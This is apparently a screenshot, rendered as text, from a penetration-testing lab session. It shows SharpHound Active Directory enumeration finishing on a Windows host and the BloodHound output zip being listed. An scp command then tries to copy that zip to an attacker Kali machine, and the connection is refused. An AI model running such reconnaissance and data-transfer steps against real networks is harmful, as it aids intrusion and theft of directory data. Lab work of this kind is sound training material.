 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Shell
File Actions Edit View Help
VPN Shell Neo4j root@kali: /home/kali
Closing writers
2022-06-16T04:48:03.1767330+01:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-06-16T04:48:03.4111105+01:00|INFORMATION|Status: 2159 objects finished (+2159 44.06123)/s -- Using 78 MB RAM
2022-06-16T04:48:03.4111105+01:00|INFORMATION|Enumeration finished in 00:00:49.9471850
2022-06-16T04:48:03.6767136+01:00|INFORMATION|SharpHound Enumeration Completed at 4:48 AM on 6/16/2022! Happy Graphing!
PS C:\Users\bradley.cook\Documents> ls
Directory: C:\Users\bradley.cook\Documents
Mode LastWriteTime Length Name
-a---- 6/16/2022 4:48 AM 121020 20220616044759_BloodHound.zip
-a---- 3/16/2022 5:19 PM 906752 SharpHound.exe
-a---- 6/16/2022 4:48 AM 359560 YzE4MDdkYjAtYjc2MC00OTYyLTk1YTEtYjI0NjhiZmRi
OWY1.bin
PS C:\Users\bradley.cook\Documents> scp .\20220616044759_BloodHound.zip kali@10.50.47.35:/home/kali
ssh: connect to host 10.50.47.35 port 22: Connection refused
lost connection
PS C:\Users\bradley.cook\Documents> systeminfo
ERROR: Access denied
PS C:\Users\bradley.cook\Documents>
HACK SMARTER
Right Ctrl
11:29 PM
6/15/2022